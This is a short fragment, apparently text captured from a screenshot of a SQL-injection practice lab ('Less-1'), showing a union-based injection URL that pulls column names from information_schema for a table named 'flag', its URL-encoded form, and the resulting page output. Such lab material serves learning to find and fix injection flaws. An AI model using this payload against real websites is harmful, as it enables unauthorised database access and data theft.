 http://39.98.88.18:8080/sql/Less-1/index.php?id=-1 ' union select 1,group_concat(column_name),3 from information_schema.columns where table_name= 'flag '--+
全 | 39.98.88.18:8080/sql/Less-1/index.php?id=-1%27%20union%20select%201,group_concat(column_name),3%20from%20information_sche...
ABP
Welcome Dhakkan
Your Login name:flag
Your Password:3